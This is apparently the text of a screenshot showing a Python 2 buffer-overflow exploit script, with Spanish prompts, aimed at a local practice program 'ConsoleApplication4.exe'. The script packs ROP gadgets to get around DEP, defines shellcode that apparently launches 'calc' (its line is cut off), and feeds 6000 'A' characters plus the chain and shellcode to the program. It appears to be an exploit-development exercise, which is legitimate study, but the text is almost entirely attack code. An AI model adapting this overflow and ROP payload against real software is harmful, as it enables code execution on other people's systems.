 38 CANARY.py
NODEP.py × NO_DEP\script.py × DEP\script.py × NO_DEP.py × CANARY.py ×
24 return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
25
26
27
28 shellcode ="\xB8\x40\x50\x03\x78\xC7\x40\x04"+ "calc" + "\x83\xC0\x04\x50\x68\x24\
29
30 stdin,stdout = popen4(r'ConsoleApplication4.exe -1')
31 print "ATACHEA EL DEBUGGER Y APRETA ENTER\n"
32 raw_input()
33
34 rop_chain = create_rop_chain()
35
36 fruta="A" * 6000 + rop_chain + shellcode + "\n"
37
38 print stdin
39
40 print "Escribe: " + fruta